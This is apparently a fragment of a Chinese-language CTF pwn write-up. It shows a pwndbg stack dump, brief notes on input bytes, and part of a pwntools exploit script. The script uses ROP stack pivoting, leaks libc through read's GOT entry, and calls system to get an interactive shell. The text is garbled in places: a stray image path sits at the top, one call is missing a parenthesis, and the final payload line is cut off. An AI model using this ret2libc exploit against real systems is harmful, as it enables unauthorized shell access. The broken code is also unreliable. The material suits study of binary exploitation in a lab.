 07:001c│ 0x804a840 → 0x804a848 ← 0xd88b400a
[ BACKTRACE ]
► f 0 f7f29fe9 __kernel_vsyscall+9
f 1 f7e24c83 __read_nocancel+25
pwndbg> stack 20
00:0000│ esp 0x804a824 ← 0x0
01:0004│ 0x804a828 ← 0x100
02:0008│ 0x804a82c → 0x804a848 ← 0xd88b400a
03:000c│ 0x804a830 → 0xf7e24c83 (__read_nocancel+25) ← pop ebx
04:0010│ 0x804a834 ← 0x4
05:0014│ 0x804a838 → 0x8048369 ← add esp, 8
06:0018│ 0x804a83c ← 0x0
07:001c│ 0x804a840 → 0x804a848 ← 0xd88b400a
08:0020│ 0x804a844 ← 0x100
09:0024│ ecx 0x804a848 ← 0xd88b400a
0a:0028│ 0x804a84c ← 0x626262f7
0b:002c│ 0x804a850 ← 0xeaadc862
0c:0030│ 0x804a854 ← 0x61610af7
0d:0034│ 0x804a858 ← 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'
... ↓
pwndbg>
第一次read时读入的
第101字位的内容：0x0a
第二次read时的0x0a
126 ### read 100 byte to base_stage
127 rop.read(0, base_stage, 100)
128 ### stack pivoting, set esp = base_stage
129 rop.migrate(base_stage)
130 print rop.dump()
131
132 r.sendline(rop.chain())
133
134 ## write sh="/bin/sh"
135 rop = ROP('./bed0c68697f74e649f3e1c64ff7838b8'
136 rop.write(1, read_got, 0x4)
137 rop.read(0,base_stage+0x28,0x100)
138 rop.raw('a' * ( 100 - len(rop.chain())))
139 print rop.dump()
140 gdb.attach(r)
141 r.sendline(rop.chain())
142
143 libc.address = u32(r.recv(4)) - read_libc
144 payload = flat([libc.sym['system'],'bbbb',next
145 r.sendline(payload)
146 r.interactive()